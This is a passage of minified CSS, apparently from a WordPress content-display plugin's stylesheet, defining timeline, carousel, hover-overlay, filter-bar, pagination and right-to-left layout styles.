bottom,from(#82d344),to(#51af34));background-image:-webkit-linear-gradient(top,#82d344,#51af34);background-image:-moz-linear-gradient(top,#82d344,#51af34);background-image:-o-linear-gradient(top,#82d344,#51af34);background-image:linear-gradient(to bottom,#82d344,#51af34)}.pt-cv-view .pt-cv-carousel-caption{bottom:0;position:absolute;margin-bottom:0!important}.pt-cv-carousel-caption:empty{display:none}.pt-cv-scrollable .item.next,.pt-cv-scrollable .item.prev{width:100%!important}.pt-cv-scrollable .edd-add-to-cart-label{color:#222}@media (max-width:767px){.pt-cv-view .carousel-control.left{margin-right:15px}}.pt-cv-textbelow .pt-cv-thumbnail{margin-bottom:0!important}.pt-cv-textbelow .pt-cv-carousel-caption{position:relative;margin:0;top:0;left:0;right:0;padding:15px 0;color:inherit}.pt-cv-timeline a,.pt-cv-timeline a:visited{text-decoration:none}.pt-cv-timeline.pt-cv-sifb .pt-cv-title{margin:0;padding:0}.pt-cv-timeline .pt-cv-content-item{background:#fff;padding:15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.pt-cv-tl-avatar{padding-bottom:5px;margin-bottom:15px}.pt-cv-tl-heading .entry-date{font-size:13px}.pt-cv-tl-avatar img{margin-right:5px;border-radius:50%;border:1px solid rgba(0,0,0,.1)}.pt-cv-tl-avatar>a:first-child{float:left}.pt-cv-tl-heading{display:table-cell;vertical-align:top}.pt-cv-center .pt-cv-tl-heading{display:block}.pt-cv-tl-heading>p{margin:0}.pt-cv-timeline.pt-cv-sifb:not(.pt-cv-content-hover) .pt-cv-meta-fields{background:#f6f7f8;list-style:none;padding:5px 10px;margin:0;clear:both}.pt-cv-timeline.pt-cv-sifb .pt-cv-meta-fields>span{display:inline}.pt-cv-timeline.pt-cv-sifb:not(.pt-cv-content-hover) .pt-cv-meta-fields>span:before{content:"\00b7"!important;font-weight:700;padding:0 6px}.pt-cv-timeline.pt-cv-sifb:not(.pt-cv-content-hover) .pt-cv-meta-fields>span:first-child:before{content:''!important}.pt-cv-timeline .pt-cv-meta-fields .glyphicon{margin-left:0}.pt-cv-timeline .pt-cv-readmore{color:#fff!important}.pt-cv-timeline{height:auto;overflow:hidden;position:relative;width:100%}.pt-cv-timeline .tl-spine{background:#C3CCDF;height:100%;left:50%;position:absolute;width:1px}.tl-items-clear{clear:both;width:100%}.tl-items{margin:0 auto;padding:0}.tl-items div.tl-item{display:inline-block;margin:2px 0 40px!important;padding:0;position:relative;vertical-align:top;width:50%}.tl-items div.pt-right{clear:right;float:right}.pt-cv-lmode .tl-items div.pt-right{clear:left;float:left;left:50%}.tl-items div.pt-left{clear:left;float:left}.pt-cv-timeline div.pt-left:after,.pt-cv-timeline div.pt-right:after{background:#C3CCDF;border:5px solid #fff;content:"";width:15px;height:15px;position:absolute;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;transition:all 1s ease 0s}.pt-cv-timeline div.pt-left:hover:after,.pt-cv-timeline div.pt-right:hover:after{background:#94B7FF;border:4px solid #F0F0F0}.pt-cv-timeline div.pt-left:after{right:-8px;top:20px}.pt-cv-timeline div.pt-right:after{left:-7px;top:62px}.tl-items .tl-item-content{background:#FFF;margin:auto;min-height:100px;position:relative;width:90%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 6px 2px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px 2px rgba(0,0,0,.15);box-shadow:0 1px 6px 2px rgba(0,0,0,.15)}.tl-item-content:after,.tl-item-content:before{border-top:8px dashed transparent;border-bottom:8px solid transparent;position:absolute;top:20px;content:''}.pt-left .tl-item-content:before{right:-8px;border-left:8px solid #e5e5e5}.pt-left .tl-item-content:after{right:-7px;border-left:8px solid #fff}.pt-right .tl-item-content:before{top:60px;left:-8px;border-right:8px solid #e5e5e5}.pt-right .tl-item-content:after{top:60px;left:-7px;border-right:8px solid #fff}@media (max-width:490px){.tl-items div.tl-item{width:100%!important;left:auto!important}.pt-cv-timeline div.pt-left:after,.pt-cv-timeline div.pt-right:after{background:0 0!important}}.pt-cv-edit-post,.pt-cv-edit-view{color:red;border:1px solid!important;padding:2px;z-index:10}.pt-cv-content p{color:inherit!important}.pt-cv-content-text+br{display:none!important}.pt-cv-same-height .pt-cv-content{position:relative!important}.pt-cv-same-height .pt-cv-readmore{margin-top:15px!important}.pt-cv-view input.edd-add-to-cart{display:none}.pt-cv-href-thumbnail{max-width:100%}.pt-cv-href-thumbnail iframe{margin-bottom:10px;max-width:100%!important}.pt-cv-view .btn{border-radius:0}.pt-cv-alternate-left .pt-cv-content-item:nth-child(even) .pt-cv-href-thumbnail:not(.cvp-responsive-image) iframe,.pt-cv-thumb-left:not(.cvp-responsive-image) iframe{float:left!important;margin-right:20px!important}.pt-cv-alternate-right .pt-cv-content-item:nth-child(even) .pt-cv-href-thumbnail:not(.cvp-responsive-image) iframe,.pt-cv-thumb-right:not(.cvp-responsive-image) iframe{float:right!important;margin-left:20px!important}.pt-cv-href-thumbnail.img-shadow,.pt-cv-thumbnail.img-shadow{transition:.5s ease opacity;-webkit-box-shadow:5px 5px 10px 0 rgba(0,0,0,.5)!important;-moz-box-shadow:5px 5px 10px 0 rgba(0,0,0,.5)!important;box-shadow:5px 5px 10px 0 rgba(0,0,0,.5)!important}.pt-cv-href-thumbnail.img-shadow:hover,.pt-cv-thumbnail.img-shadow:hover{opacity:.8}.pt-cv-ifield{overflow:hidden}@-webkit-keyframes wobble-horizontal{16.65%{-webkit-transform:translateX(5px);transform:translateX(5px)}33.3%{-webkit-transform:translateX(-4px);transform:translateX(-4px)}49.95%{-webkit-transform:translateX(3px);transform:translateX(3px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes wobble-horizontal{16.65%{-webkit-transform:translateX(5px);transform:translateX(5px)}33.3%{-webkit-transform:translateX(-4px);transform:translateX(-4px)}49.95%{-webkit-transform:translateX(3px);transform:translateX(3px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.et_pb_section .woocommerce a:after{font-family:ETmodules}.pt-cv-wrapper button{background-color:inherit}.page-template-default .wpb_text_column .pt-cv-wrapper :last-child,.page-template-default .wpb_text_column .pt-cv-wrapper p:last-child,.page-template-page-pagebuilder-title .wpb_text_column .pt-cv-wrapper :last-child,.page-template-page-pagebuilder-title .wpb_text_column .pt-cv-wrapper p:last-child{margin-bottom:initial}.pt-cv-view a{pointer-events:auto}.pt-cv-view .mejs-time{box-sizing:content-box!important}.vc_wp_text .pt-cv-specialp{top:50px}@media (max-width:490px){.pt-cv-social-buttons a{margin-top:5px}.pt-cv-ctf-name{float:none}.pt-cv-ctf-value audio,.pt-cv-ctf-value video{max-width:239px!important}.pt-cv-custom-fields{display:block!important}}@media (max-width:767px){.pt-cv-filter-bar .col-xs-6:nth-child(2n+1){clear:left}.pt-cv-filter-group ul{height:auto}}.pt-cv-view .adsbygoogle{margin-bottom:0}.pt-cv-wrapper .nav.nav-tabs{padding-bottom:0}.pt-cv-wrapper .carousel-control.left,.pt-cv-wrapper .carousel-control.right{background:0 0}.pt-cv-wrapper .dropdown-backdrop{display:none}.pt-cv-post-border .pt-cv-content-item{padding-top:15px}.pt-cv-post-border .pt-cv-page{display:flex;flex-wrap:wrap!important}.pt-cv-wrapper .carousel-control .glyphicon{width:30px;height:30px;margin-top:-15px}.pt-cv-2-col [class*=pt-cv]{word-wrap:normal}.pt-cv-ctf-list:after{content:" ";display:block;clear:both}.pt-cv-ctf-list:empty{height:0!important}.pt-cv-custom-fields{display:flex;margin-top:10px}.pt-cv-ctf-name{margin-right:20px;min-width:100px;float:left;font-weight:600}.pt-cv-ctf-value{display:-ms-flexbox;max-width:100%}.pt-cv-ctf-value iframe,.pt-cv-ctf-value img,.pt-cv-ctf-value video{max-width:100%;width:100%}.pt-cv-view .pt-cv-ctf-column{padding-left:0!important}.pt-cv-ctf-column.col-md-12{padding-right:0!important}.pt-cv-meta-fields a{color:inherit}.pt-cv-meta-fields span,.pt-cv-meta-fields time{color:rgba(51,51,51,.6);float:none;display:inline}.pt-cv-meta-fields .glyphicon{margin-left:15px;margin-right:2px;color:rgba(51,51,51,.6)}.pt-cv-meta-fields span:first-child .glyphicon{margin-left:0}.pt-cv-meta-fields .glyphicon:before{margin-top:2px;float:left}.pt-cv-meta-fields .glyphicon a{margin-left:6px}.pt-cv-meta-fields .comments-link:before{content:none!important}.pt-cv-meta-fields .avatar{display:inline-block;margin:0 auto;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.pt-cv-meta-fields .avatar+span{margin-left:5px}.comments-link a:before{content:none!important}.pt-cv-force-mask .pt-cv-mask,.pt-cv-force-mask [class^=pt-cv-animation]{opacity:1!important;visibility:visible!important}.pt-cv-timeline .pt-cv-2-col .pt-cv-colwrap{overflow:visible}.pt-cv-alternate-right .pt-cv-content-item:nth-child(even) .cvp-block,.pt-cv-alternate-right .pt-cv-content-item:nth-child(even) .cvp-responsive-image,.pt-cv-alternate-right .pt-cv-content-item:nth-child(even) .pt-cv-thumbnail{float:right!important;margin-left:15px!important;margin-right:0!important}.pt-cv-alternate-left .pt-cv-content-item:nth-child(even) .cvp-block,.pt-cv-alternate-left .pt-cv-content-item:nth-child(even) .cvp-responsive-image,.pt-cv-alternate-left .pt-cv-content-item:nth-child(even) .pt-cv-thumbnail{float:left!important;margin-right:15px!important;margin-left:0!important}@media (min-width:992px){.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(10n+1),.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(11n+1),.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(12n+1),.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(7n+1),.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(8n+1),.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(9n+1),.pt-cv-one_others .pt-cv-ocol .col-md-2:nth-child(5n+1),.pt-cv-one_others .pt-cv-ocol .col-md-2:nth-child(6n+1),.pt-cv-one_others .pt-cv-ocol .col-md-3:nth-child(4n+1),.pt-cv-one_others .pt-cv-ocol .col-md-4:nth-child(3n+1),.pt-cv-one_others .pt-cv-ocol .col-md-6:nth-child(2n+1),.pt-cv-one_others .pt-cv-ocol:nth-child(2n+1){clear:left!important}}@media (max-width:490px){.pt-cv-view.pt-cv-nohover .pt-cv-mask,.pt-cv-view.pt-cv-nohover [class^=pt-cv-animation]{top:auto!important;left:0!important;right:0!important;transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important}.pt-cv-view.pt-cv-nohover .pt-cv-mask *{color:inherit}.pt-cv-view.pt-cv-nohover .pt-cv-hover-wrapper{margin-bottom:15px!important}.pt-cv-view.pt-cv-nohover .pt-cv-hover-wrapper:before{content:none!important}}.pt-cv-hover-wrapper{position:relative;margin-bottom:0!important;overflow:hidden}.pt-cv-hover-wrapper+[class^=pt-cv-]{margin-top:10px!important}.pt-cv-hover-wrapper .cvp-block,.pt-cv-hover-wrapper .cvp-block img,.pt-cv-hover-wrapper .cvp-responsive-image,.pt-cv-hover-wrapper .pt-cv-thumbnail{width:100%!important;margin-bottom:0!important}.pt-cv-hover-wrapper .pt-cv-thumbnail.pull-left{margin-right:0!important;float:none!important}.pt-cv-hover-wrapper::before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;transition-duration:.6s;z-index:10;display:block;width:auto}.pt-cv-mask{position:absolute;top:0;bottom:0;right:0;left:0;margin:0;padding:15px;z-index:98;opacity:0;visibility:hidden;max-height:100%}.pt-cv-clickable .pt-cv-hover-wrapper,.pt-cv-clickable .pt-cv-hover-wrapper .pt-cv-mask>[class*=pt-cv-]{cursor:pointer}.pt-cv-mask>[class*=pt-cv-]{padding-left:0;padding-right:0}.pt-cv-content-hover .pt-cv-content-item:hover .pt-cv-mask{visibility:visible;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.pt-cv-content-hover .pt-cv-content-item:hover [class^=pt-cv-animation]{visibility:visible;-moz-transition:all .6s ease!important;-ms-transition:all .6s ease!important;-o-transition:all .6s ease!important;-webkit-transition:all .6s ease!important;transition:all .6s ease!important}.pt-cv-view.effect-lr [class^=pt-cv-animation],.pt-cv-view.effect-ud [class^=pt-cv-animation]{visibility:hidden}.pt-cv-view.effect-lr .pt-cv-animation-left{position:relative;left:-100%}.pt-cv-view.effect-lr .pt-cv-animation-right{position:relative;right:-100%}.pt-cv-view.effect-lr .pt-cv-content-item:hover .pt-cv-animation-left{left:0}.pt-cv-view.effect-lr .pt-cv-content-item:hover .pt-cv-animation-right{right:0}.pt-cv-view.effect-ud .pt-cv-content-item:hover .pt-cv-animation-left,.pt-cv-view.effect-ud .pt-cv-content-item:hover .pt-cv-animation-right{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pt-cv-view.effect-ud .pt-cv-animation-left{-webkit-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}.pt-cv-view.effect-ud .pt-cv-animation-right{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}.pt-cv-view .cvp-block{display:block;position:relative}.pt-cv-view .pt-cv-2-col .cvp-block{display:inline-block}.pt-cv-view .cvp-lazy-container img{background-color:rgba(0,0,0,.05)!important}.pt-cv-view iframe[data-cvpsrc]{display:none}.cvp-play{background:url([data-uri]) center center no-repeat;background-size:60px;position:absolute;height:100%;width:100%;opacity:.5;filter:alpha(opacity=80);transition:all .2s ease-out;display:block}.cvp-play:hover{transform:scale(1.1);opacity:.8;filter:alpha(opacity=80)}.cvp-play+.cvplazy{width:100%!important}.pt-cv-thumbnail[src$='lazy_image.png']{box-shadow:none!important}.pt-cv-overlay-box{position:absolute!important;width:100%;height:100%;left:0;top:0;margin:-5px;padding-top:30px!important;z-index:1000!important;background-color:#fff!important}.pt-cv-view .pt-cv-overlay-box img{display:block!important;margin:0 auto!important;min-width:15px!important;width:15px!important}.pt-cv-view .pt-cv-overlay-box{height:70px!important}.pt-cv-lightbox-dialog #cvpboxLoadedContent{overflow-x:hidden!important;padding:0 30px}#cvpboxLoadedContent>#content{width:90%;margin:0 5% 5%}.cvp-overflow-hidden{overflow:hidden!important}.cvp-live-filter{margin-bottom:10px;margin-right:20px;vertical-align:top}.cvp-live-filter .cvp-label{font-weight:600}.cvp-live-filter.cvp-button>label,.cvp-live-filter.cvp-dropdown>label,.cvp-search-box>label{margin-right:10px}.cvp-live-filter .cvp-label:empty{display:none}.cvp-live-filter+.pt-cv-view{margin-top:20px}.pt-cv-wrapper>.pt-cv-overlay-box{z-index:10!important;margin:0;padding:0!important;background:0 0!important}.pt-cv-wrapper>.pt-cv-overlay-box img{display:none!important}.pt-cv-wrapper>.pt-cv-overlay-box~.cvp-live-filter{opacity:.5}.cvp-range-input{opacity:0}.cvp-daterange>label{margin-right:20px;display:inline-block}.cvp-live-filter.cvp-checkbox,.cvp-live-filter.cvp-dropdown,.cvp-live-filter.cvp-radio{display:inline-block}.cvp-live-filter input[type=checkbox],.cvp-live-filter input[type=radio]{line-height:normal;margin-right:5px;min-width:15px;min-height:15px}.cvp-live-filter select{min-height:30px}.cvp-live-filter .checkbox,.cvp-live-filter .radio{line-height:1.5}.cvp-live-filter.cvp-button input{display:none}.cvp-live-filter.cvp-button div{background:0 0;box-shadow:none!important;padding:0;border:none}.cvp-live-filter.cvp-button input~div{padding:5px 10px;cursor:pointer}.cvp-live-filter.cvp-button input[type=radio]:checked~div{background:#00aeef;color:#fff}.cvp-live-button *{cursor:pointer}.cvp-live-reset{margin-left:15px;font-size:14px}.cvp-live-filter p:empty{display:none}.pt-cv-overlay-top .pt-cv-mask{top:0!important;bottom:auto!important}.pt-cv-overlay-middle .pt-cv-mask{top:50%!important;transform:translateY(-50%)!important;bottom:auto!important}.pt-cv-overlay-bottom .pt-cv-mask{bottom:0!important;top:auto!important}.pt-cv-view .pt-cv-title a{font-weight:400}.text-center .pt-cv-pagination{margin:20px auto 0!important;float:none}.text-right .pt-cv-pagination{float:right}.text-right .pt-cv-spinner{margin-top:10px!important}.pt-cv-pagination{display:inline-block!important;padding:0}.pt-cv-pagination li a{cursor:pointer;font-size:13px!important;margin:auto 2px!important}.pt-cv-pagination>li:first-child>a,.pt-cv-pagination>li:first-child>span{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.pt-cv-pagination>li:last-child>a,.pt-cv-pagination>li:last-child>span{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.pt-cv-pagination-wrapper button:active,.pt-cv-pagination-wrapper button:focus{border:none!important;outline:0!important}.pt-cv-wrapper .pt-cv-more{border:none!important;max-width:100%;z-index:10}.pt-cv-more+.pt-cv-spinner{position:absolute;top:10px;margin-top:0!important;margin-bottom:0!important;margin-left:5px}.pt-cv-pginfinite+.pt-cv-pagination-wrapper .pt-cv-more{visibility:hidden;width:0;padding:0}.pt-cv-pginfinite+.pt-cv-pagination-wrapper .pt-cv-spinner{position:relative;margin-left:0!important}.pt-cv-content-item .dashicons{position:absolute;top:5px;right:5px;z-index:10;color:#bbb}.pt-cv-content-item:hover .dashicons{-webkit-animation-name:wobble-horizontal;animation-name:wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.pt-cv-grid .pt-cv-content-item .dashicons{left:20px}.pt-cv-grid .pt-cv-content-item .dashicons.pt-cv-wspecialp{top:30px}.pt-cv-view .pt-cv-readmore{border:none;margin:6px 0;text-transform:none}.pt-cv-readmore:focus,.pt-cv-readmore:hover{opacity:.8}.pt-cv-readmore.btn-link{color:#428bca!important;padding-left:0}.pt-cv-readmore.pt-cv-textlink{color:inherit}.pt-cv-title .pt-cv-none{cursor:default}.pt-cv-none{pointer-events:none!important}.cvp-replayout.cvp-full-width{width:100%!important;max-width:100%!important}.cvp-hide-duplicating+*{display:none!important}.cvp-replayout{box-shadow:none!important;position:relative!important}.pt-cv-content-item .cvp-responsive-image{display:inline-block;background-size:cover;background-repeat:no-repeat;background-position:center center}.pt-cv-hover-wrapper .cvp-responsive-image{display:block}.pt-cv-same-height .pt-cv-2-col .cvp-block,.pt-cv-same-height .pt-cv-2-col .cvp-responsive-image,.pt-cv-same-height .pt-cv-2-col .pt-cv-thumbnail{position:relative;z-index:1}.cvp-responsive-image img{max-height:100%}.cvp-responsive-image[style*=background-image] img{display:none!important;opacity:0}.cvp-responsive-image iframe{height:100%!important;vertical-align:baseline}.cvp-responsive-image:empty{width:0!important;height:0!important}.pt-cv-thumb-left.cvp-block,.pt-cv-thumb-left.cvp-responsive-image{float:left;margin-right:15px}.pt-cv-thumb-right.cvp-block,.pt-cv-thumb-right.cvp-responsive-image{float:right;margin-left:15px}.pt-cv-scrollable .cvp-block,.pt-cv-scrollable .cvp-responsive-image{margin-bottom:-5px!important;width:100%!important}[id^=pt-cv-filter-bar] .pt-cv-filter-option:focus,[id^=pt-cv-filter-bar] .pt-cv-filter-option:hover{opacity:.8}.pt-cv-filter-bar>div{box-sizing:border-box}.pt-cv-filter-bar+.pt-cv-view,.pt-cv-filter-bar+.pt-cv-view .pt-cv-page{position:relative}.pt-cv-filter-bar+.pt-cv-view .pt-cv-page:not(.cvpshuffled){opacity:0}.pt-cv-filter-bar+.pt-cv-view.pt-cv-collapsible .pt-cv-content-item{width:100%}.pt-cv-filter-bar+.pt-cv-grid .pt-cv-content-item{float:left}.pt-cv-filter-bar+.pt-cv-content-hover .pt-cv-content{margin-left:0!important}.pt-cv-filter-bar .active,.pt-cv-filter-bar .active a{cursor:text}.pt-cv-filter-bar{margin-bottom:20px!important;clear:both;position:relative}.btn-group.pt-cv-filter-bar .btn{margin-bottom:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group.pt-cv-filter-bar .dropdown-toggle{width:initial;height:initial;display:block}.btn-group.pt-cv-filter-bar .dropdown-toggle:after{content:'';width:0}.breadcrumb.pt-cv-filter-bar{background:0 0;margin-bottom:0;margin-left:0;padding:0;list-style:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb.pt-cv-filter-bar>li{display:inline-block;margin-bottom:20px}.breadcrumb.pt-cv-filter-bar>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb.pt-cv-filter-bar>.active{color:#777;padding-left:0}.breadcrumb.pt-cv-filter-bar>li a{padding:5px 10px}.pt-cv-filter-bar:not(.pt-cv-filter-group) .pt-cv-filter-option{border-color:#fff!important;box-shadow:none}.breadcrumb.pt-cv-filter-bar *{background:0 0}.pt-cv-filter-bar .dropdown-menu li:hover{background:#ececec!important}.pt-cv-filter-bar .dropdown-toggle span.caret{margin-left:5px;margin-bottom:0}.pt-cv-filter-group{margin:0 -15px;overflow:hidden}.pt-cv-filter-group ul{position:relative;padding-left:0!important;max-height:200px;overflow-x:auto;margin:0 0 30px}.pt-cv-filter-group li{margin-bottom:0!important;list-style:none}.pt-cv-filter-group li a{background:url([data-uri]) 0 center no-repeat;background-size:15px;border-bottom:1px solid #f3f3f3!important;display:block;padding:6px 0 6px 20px;text-indent:0}.pt-cv-filter-group li a.selected{background:url([data-uri]) 0 center no-repeat #FFF3C0;color:#444}.pt-cv-filter-title{margin-bottom:0!important;padding:10px!important}.pt-cv-filter-bar .dropdown-menu li{list-style:none;padding:0;margin-left:0}.pt-cv-sf-item{clear:none!important}.pt-cv-sf-line-start{clear:left!important}.dropdown.pt-cv-filter-bar{margin-right:20px;margin-bottom:20px;clear:none}.dropdown.pt-cv-filter-bar.pull-right{margin-right:0;margin-left:20px}.pt-cv-filter-bar.pt-cv-center{display:block;text-align:center;margin:auto}.dropdown.pt-cv-filter-bar.pt-cv-center{display:table;margin:0 auto!important}.pt-cv-filter-bar.pt-cv-center .dropdown-toggle,.pt-cv-filter-bar.pt-cv-center .pt-cv-filter-option,.pt-cv-filter-bar.pt-cv-center li{float:none}.pt-cv-filter-bar.pull-right li,.pt-cv-filter-bar.pull-right>.pt-cv-filter-option{float:right!important}.pt-cv-filter-bar.pull-right ul.dropdown-menu li{width:100%!important}.breadcrumb.pt-cv-filter-bar.pull-right>li+li:before{float:right}.pt-cv-filter-operator{margin-top:-10px;margin-bottom:20px}.pt-cv-filter-operator>div{display:inline-block}.pt-cv-filter-operator label{margin-right:15px!important}.pt-cv-filter-operator input[type=radio]{margin-top:0!important;margin-right:4px!important}.dropdown.pt-cv-filter-bar{overflow:visible;background:0 0;border:none}.dropdown.pt-cv-filter-bar ul,.dropdown.pt-cv-filter-bar ul li{margin:0}.dropdown.pt-cv-filter-bar li:before,.dropdown.pt-cv-filter-bar:after,.dropdown.pt-cv-filter-bar:before{display:none;content:none}.pt-cv-filter-bar .dropdown-toggle,[data-sftype=dropdown]{white-space:normal!important}.pt-cv-social-buttons{margin-top:10px;height:32px}.pt-cv-social-buttons a{background:url([data-uri]) no-repeat;width:32px;height:32px;display:inline-block!important;margin-right:8px;position:relative}.pt-cv-social-buttons a:hover{opacity:.8}.pt-cv-social-buttons .pt-cv-social-twitter{background-position:-32px 0}.pt-cv-social-buttons .pt-cv-social-googleplus{background-position:-64px 0}.pt-cv-social-buttons .pt-cv-social-linkedin{background-position:-96px 0}.pt-cv-social-buttons .pt-cv-social-pinterest{background-position:-128px 0}.pt-cv-social-badge{display:inline-block;position:absolute;top:-7px;right:-6px;padding:1.5px 4px;font-size:10.5px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:red;border-radius:10px;text-indent:initial!important}.pt-cv-specialp{position:absolute;left:22px;top:10px;z-index:10;line-height:normal}.pt-cv-scrollable .pt-cv-specialp{position:relative;margin-bottom:10px;left:initial;top:initial}.pt-cv-collapsible .pt-cv-specialp{top:20px}.pt-cv-one_others .pt-cv-specialp,.pt-cv-pinterest .pt-cv-specialp{left:7px}.pt-cv-specialp span{padding:1px 4px}.pt-cv-mask .pt-cv-specialp{position:relative;top:auto;left:auto;margin-bottom:15px}.pt-cv-tao{display:block!important;margin-bottom:10px}.pt-cv-taso img{margin-bottom:10px;display:block;max-width:100%;height:auto}.pt-cv-tao span{color:#aaa}.pt-cv-term-heading{border-bottom:3px solid #555;padding-bottom:5px;margin-bottom:15px;border-bottom-style:double}.pt-cv-taso .pt-cv-hover-wrapper img{margin-top:0;margin-bottom:0}.pt-cv-center *{text-align:center}.pt-cv-center .pt-cv-custom-fields{display:inline-flex}.pt-cv-center .pt-cv-ctf-column{padding-right:0!important}.pt-cv-center img{margin-left:auto!important;margin-right:auto!important}.pt-cv-right .pt-cv-carousel-caption{text-align:right}.pt-cv-center .pt-cv-carousel-caption{text-align:center}.pt-cv-justify .pt-cv-carousel-caption{text-align:justify}.pt-cv-center.pt-cv-same-height .pt-cv-content[style*=height] .pt-cv-readmore,.pt-cv-same-height .pt-cv-content[style*=height] .pt-cv-readmore.cvprmct{left:50%;transform:translateX(-50%)}.pt-cv-view.pt-cv-rtl{direction:rtl;unicode-bidi:embed}.pt-cv-view.pt-cv-rtl .pt-cv-carousel-caption{left:15px}.pt-cv-view.pt-cv-rtl+.pt-cv-pagination-wrapper{text-align:right!important}.pt-cv-view.pt-cv-rtl .product .amount{float:right}.pt-cv-view.pt-cv-rtl .add_to_cart_button{float:left}.pt-cv-view.pt-cv-rtl .pt-cv-readmore.btn-link{padding-right:0}.pt-cv-view.pt-cv-rtl .pt-cv-gls-group{clear:both}.pt-cv-view.pt-cv-rtl:not(.pt-cv-timeline) .pt-cv-content-item{float:right!important}.pt-cv-collapsible.pt-cv-rtl .pt-cv-content-item{clear:both!important;width:100%}.pt-cv-collapsible.pt-cv-rtl .panel-heading .panel-collapsed{left:10px;right:auto}.pt-cv-one_others.pt-cv-rtl .pt-cv-ocol{float:right}.pt-cv-rtl .pt-cv-ctf-name+.pt-cv-ctf-value{margin-right:15px}@media (min-width:992px){.pt-cv-rtl.pt-cv-colsys [data-cvc="2"] .col-md-6:nth-child(2n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="12"] .col-md-1:nth-child(12n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="3"] .col-md-4:nth-child(3n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="4"] .col-md-3:nth-child(4n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="5"] .col-md-2:nth-child(5n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="6"] .col-md-2:nth-child(6n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="7"] .col-md-1:nth-child(7n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="8"] .col-md-1:nth-child(8n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="9"] .col-md-1:nth-child(9n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="10"] .col-md-1:nth-child(10n+1),.pt-cv-rtl.pt-cv-colsys [data-cvc="11"] .col-md-1:nth-child(11n+1){clear:right!important}}@media (min-width:768px) and (max-width:991px){.pt-cv-rtl.pt-cv-colsys .col-sm-2:nth-child(5n+1),.pt-cv-rtl.pt-cv-colsys .col-sm-2:nth-child(6n+1),.pt-cv-rtl.pt-cv-colsys .col-sm-3:nth-child(4n+1),.pt-cv-rtl.pt-cv-colsys .col-sm-4:nth-child(3n+1),.pt-cv-rtl.pt-cv-colsys .col-sm-6:nth-child(2n+1){clear:right!important}}@media (max-width:767px){.pt-cv-rtl.pt-cv-colsys .col-xs-2:nth-child(5n+1),.pt-cv-rtl.pt-cv-colsys .col-xs-2:nth-child(6n+1),.pt-cv-rtl.pt-cv-colsys .col-xs-3:nth-child(4n+1),.pt-cv-rtl.pt-cv-colsys .col-xs-4:nth-child(3n+1),.pt-cv-rtl.pt-cv-colsys .col-xs-6:nth-child(2n+1){clear:right!important}}@media (min-width:992px){.pt-cv-one_others .pt-cv-ocol:nth-child(2n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(10n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(11n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(12n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(7n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(8n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-1:nth-child(9n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-2:nth-child(5n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-2:nth-child(6n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-3:nth-child(4n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-4:nth-child(3n+1),.pt-cv-rtl.pt-cv-one_others .pt-cv-ocol .col-md-6:nth-child(2n+1){clear:right!important}}.pt-cv-view .product.woocommerce{border:none!important;display:inline-block;margin-bottom:0!important}.pt-cv-view .product.woocommerce .button{-webkit-box-shadow:none;box-shadow:none}.pt-cv-view .product .amount{color:#000;letter-spacing:-1px;font-weight:700;margin-bottom:0;padding-right:5px}.pt-cv-view .product .amount+.amount{padding-left:5px}.pt-cv-view .product ins{text-decoration:initial}.pt-cv-scrollable 